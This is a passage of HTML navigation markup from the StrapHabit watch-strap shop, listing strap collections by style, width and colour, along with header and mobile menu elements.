            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/stainless-steel-bracelets">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/stainless-steel-bracelets-345096.jpg?v=1744234632"
                          alt="Stainless Steel Bracelets - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/stainless-steel-bracelets" class="nav__megamenu__title">Stainless Steel Bracelets <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/hook-and-loop-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/hook-and-loop-watch-straps-815779.jpg?v=1757168129"
                          alt="Hook and Loop Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/hook-and-loop-straps" class="nav__megamenu__title">Hook & Loop Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/collaboration-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/collaboration-straps-8800501.jpg?v=1767892432"
                          alt="Collaboration Straps"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/collaboration-straps" class="nav__megamenu__title">Collaborations <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/watch-straps-for-larger-wrists">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/watch-straps-for-larger-wrists-426066.jpg?v=1757167553"
                          alt="Watch Straps for Larger Wrists - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/watch-straps-for-larger-wrists" class="nav__megamenu__title">Straps For Larger Wrists <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/watch-straps-for-smaller-wrists">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/watch-straps-for-smaller-wrists-301495.jpg?v=1757167949"
                          alt="Watch Straps for Smaller Wrists - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/watch-straps-for-smaller-wrists" class="nav__megamenu__title">Straps for Smaller Wrists <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/pass-through-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/pass-through-watch-straps-457015.jpg?v=1744234619"
                          alt="Pass-Through Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/pass-through-straps" class="nav__megamenu__title">Pass-Through Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/leather-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/leather-watch-straps-513693.jpg?v=1744234613"
                          alt="Leather Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/leather-watch-straps" class="nav__megamenu__title">Leather Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/hybrid-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/hybrid-watch-straps-268163.jpg?v=1744234610"
                          alt="Hybrid Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/hybrid-watch-straps" class="nav__megamenu__title">Hybrid Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/q-timex-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/q-timex-watch-straps-and-bracelets-158433.jpg?v=1753036509"
                          alt="Q Timex Watch Straps and Bracelets - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/q-timex-watch-straps" class="nav__megamenu__title">Q Timex Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/elastic-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/elastic-watch-straps-221063.jpg?v=1744234601"
                          alt="Elastic Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="734"
                          width="734"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/elastic-watch-straps" class="nav__megamenu__title">Elastic Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/canvas-quick-release-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/canvas-watch-straps-645629.jpg?v=1744234598"
                          alt="Canvas Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/canvas-quick-release-watch-straps" class="nav__megamenu__title">Canvas Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/luminous-watch-straps-703309.jpg?v=1756926883"
                          alt="Luminous Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous" class="nav__megamenu__title">Luminous Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/apple-accessories">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/apple-accessories-196103.jpg?v=1744234590"
                          alt="Apple Accessories - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/apple-accessories" class="nav__megamenu__title">Apple Watch Adaptors <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/products/mystery-watch-strap">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/files/mystery-watch-straps-22mm-947214.jpg?v=1762485397"
                          alt="variant_"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/products/mystery-watch-strap" class="nav__megamenu__title">Mystery Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/products/straphabit-gift-cards">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/files/straphabit-gift-cards-2500-671731.jpg?v=1762476842"
                          alt="variant_"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/products/straphabit-gift-cards" class="nav__megamenu__title">Gift Cards <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
      

      
    </div>
  

  

  


  


                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
<span class="nav_link_submenu nav__link nav__link--underline">

Shop By Width</span>
                        


  

  

  
    
  

  
    
    <div class="nav__submenu nav__submenu--mega row fancy-scroll narrow" style="--mega-block-size: 3;">
      
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/18mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/18mm-watch-straps-811600.jpg?v=1767889112"
                          alt="18mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/18mm-watch-straps" class="nav__megamenu__title">18mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/19mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/19mm-watch-straps-308656.jpg?v=1756502432"
                          alt="19mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/19mm-watch-straps" class="nav__megamenu__title">19mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/20mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/20mm-watch-straps-117265.jpg?v=1756502468"
                          alt="20mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/20mm-watch-straps" class="nav__megamenu__title">20mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/21mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/21mm-watch-straps-248261.jpg?v=1767889398"
                          alt="21mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/21mm-watch-straps" class="nav__megamenu__title">21mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/22mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/22mm-watch-straps-359835.jpg?v=1756502590"
                          alt="22mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/22mm-watch-straps" class="nav__megamenu__title">22mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/23mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/23mm-watch-straps-517800.jpg?v=1756502881"
                          alt="23mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/23mm-watch-straps" class="nav__megamenu__title">23mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/24mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/24mm-watch-straps-165789.jpg?v=1767889500"
                          alt="24mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1440"
                          width="1440"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/24mm-watch-straps" class="nav__megamenu__title">24mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
      

      
    </div>
  

  


  


                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
<span class="nav_link_submenu nav__link nav__link--underline">

Shop By Color</span>
                        


  

  

  
    
  

  

  
    
    <div class="nav__submenu nav__submenu--mega row fancy-scroll narrow" style="--mega-block-size: 3;">
      
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/black-watch-straps?filter.v.option.color=Black">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/black-watch-straps-727967.jpg?v=1744234594"
                          alt="Black Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/black-watch-straps?filter.v.option.color=Black" class="nav__megamenu__title">Black Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/blue-watch-straps?filter.v.option.color=Blue">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/blue-watch-straps-843959.jpg?v=1744234595"
                          alt="Blue Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/blue-watch-straps?filter.v.option.color=Blue" class="nav__megamenu__title">Blue Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/khaki-tan-brown-watch-straps?filter.v.option.color=Khaki%2FTan">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/khakibrown-watch-straps-393629.jpg?v=1756503597"
                          alt="Khaki/Brown Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/khaki-tan-brown-watch-straps?filter.v.option.color=Khaki%2FTan" class="nav__megamenu__title">Khaki/Brown Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/white-watch-straps?filter.v.option.color=White">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/white-watch-straps-600304.jpg?v=1756503868"
                          alt="White Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/white-watch-straps?filter.v.option.color=White" class="nav__megamenu__title">White Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/gray-watch-straps?filter.v.option.color=Gray">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/gray-watch-straps-863141.jpg?v=1744234605"
                          alt="Gray Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/gray-watch-straps?filter.v.option.color=Gray" class="nav__megamenu__title">Gray Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/green-watch-straps?filter.v.option.color=Green">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/green-watch-straps-884558.jpg?v=1756501975"
                          alt="Green Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/green-watch-straps?filter.v.option.color=Green" class="nav__megamenu__title">Green Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/light-blue-straps?filter.v.option.color=Light+Blue">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/light-blue-straps-588278.jpg?v=1744234541"
                          alt="Light Blue Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/light-blue-straps?filter.v.option.color=Light+Blue" class="nav__megamenu__title">Light Blue Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/red-watch-straps?filter.v.option.color=Red">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/red-watch-straps-610101.jpg?v=1744234625"
                          alt="Red Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/red-watch-straps?filter.v.option.color=Red" class="nav__megamenu__title">Red Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/orange-watch-straps?filter.v.option.color=Orange">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/orange-watch-straps-874445.jpg?v=1756503631"
                          alt="Orange Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/orange-watch-straps?filter.v.option.color=Orange" class="nav__megamenu__title">Orange Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/yellow-watch-straps?filter.v.option.color=Yellow">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/yellow-watch-straps-522510.jpg?v=1756503664"
                          alt="Yellow Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/yellow-watch-straps?filter.v.option.color=Yellow" class="nav__megamenu__title">Yellow Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/camo-straps?filter.v.option.color=Camo%2FMulti-Color">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/camo-watch-straps-783739.jpg?v=1744234597"
                          alt="Camo Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/camo-straps?filter.v.option.color=Camo%2FMulti-Color" class="nav__megamenu__title">Camo/Multi-Color Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/gold-watch-straps?filter.v.option.color=Gold">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/gold-watch-straps-208148.jpg?v=1744234604"
                          alt="Gold Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/gold-watch-straps?filter.v.option.color=Gold" class="nav__megamenu__title">Gold Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/teal-straps?filter.v.option.color=Teal">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/teal-straps-847221.jpg?v=1744234635"
                          alt="Teal Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/teal-straps?filter.v.option.color=Teal" class="nav__megamenu__title">Teal Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/purple-watch-straps?filter.v.option.color=Purple">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/purple-watch-straps-100692.jpg?v=1744234622"
                          alt="Purple Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/purple-watch-straps?filter.v.option.color=Purple" class="nav__megamenu__title">Purple Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/pink-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/pink-watch-straps-723203.jpg?v=1765221553"
                          alt="Pink Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/pink-watch-straps" class="nav__megamenu__title">Pink Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/luminous-watch-straps-703309.jpg?v=1756926883"
                          alt="Luminous Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous" class="nav__megamenu__title">Luminous Watch Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
      

      
    </div>
  


  


                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
                      <a class=" nav__link nav__link--underline" href="/blogs/straphabit-reviews/straphabit-guide-to-choosing-a-watch-strap-band-or-bracelet">

Choosing a Watch Strap</a>
                        
                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
                      <a class=" nav__link nav__link--underline" href="/pages/our-story">

Our Story</a>
                        
                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
                      <a class=" nav__link nav__link--underline" href="/pages/straphabit-in-the-media">

StrapHabit in the Media</a>
                        
                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
                      <a class=" nav__link nav__link--underline" href="/pages/customer-reviews">

Customer Reviews</a>
                        
                    </span>
                
                    
                    <span class="nav__link__holder nav__link--active ">
                        
                      <a class=" nav__link nav__link--underline" href="/blogs/straphabit-reviews">

StrapHabit Blog</a>
                        
                    </span>
                
            
        </nav>
         
      
        <div class="header__element--width header__utility">
          <span class="search__icon" onclick="BoosterTheme.ELEMENTS.openSearch(this)"><i class="uil uil-search"></i></span>

<div class="minicart__button minicart__button--shopping-cart">
    <a href="/cart" class="minicart__label" for="minicart__button--header--default" data-cart-settings="count" data-cart-container>
        <i class="uil uil-shopping-cart"></i><span class="item__count" data-count>0</span>
    </a>
</div>

        </div>

        
    </div>

    
</header>



<header class="page__header page__header--mobile hide-desktop ">
    <div class="page__header--width">
        <div class="header__logo header__element--width">
            







<a href="/" class="logo-img  logo--default-available">
<img loading="lazy" height="23" width="175" src="//straphabit.com/cdn/shop/files/straphabitlogovector_256x.svg?v=1728573869" alt="" class="lazyload logo--default">


</a>

        </div>
        <input id="open-mobile-nav" type="checkbox" style="display: none">
        <label for="open-mobile-nav" class="overlay overlay--nav"></label>
        <nav class="mobile__navigation">
            <label class="close-mobile-nav" for="open-mobile-nav"><span><i class="uil uil-multiply"></i></span></label>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/collections">

Shop By Style</a>
                    
                        <input type="checkbox" style="display: none" id="mobile-submenu-1">
                        <label class="mobile__submenu__toggle" for="mobile-submenu-1"><i class="uil uil-plus"></i><i class="uil uil-minus"></i></label>
                        <div class="nav__submenu--mobile">
    
        <span class="nav__link__holder">
            <a href="/collections/all-straps" class="nav__link ">
                


<div><span class="nav__link__title">View All Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/sale-straps" class="nav__link ">
                


<div><span class="nav__link__title">On Sale</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/whats-new" class="nav__link ">
                


<div><span class="nav__link__title">What's New</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/best-sellers" class="nav__link ">
                


<div><span class="nav__link__title">Best Sellers</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/tools-and-accessories" class="nav__link ">
                


<div><span class="nav__link__title">Deployants, Accessories, Buckles, Tools, Springbars</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/watch-straps-for-charity" class="nav__link ">
                


<div><span class="nav__link__title">Straps for Charity</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/rubber-quick-release-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">FKM Rubber Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/sailcloth-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Sailcloth Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/stainless-steel-bracelets" class="nav__link ">
                


<div><span class="nav__link__title">Stainless Steel Bracelets</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/hook-and-loop-straps" class="nav__link ">
                


<div><span class="nav__link__title">Hook & Loop Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
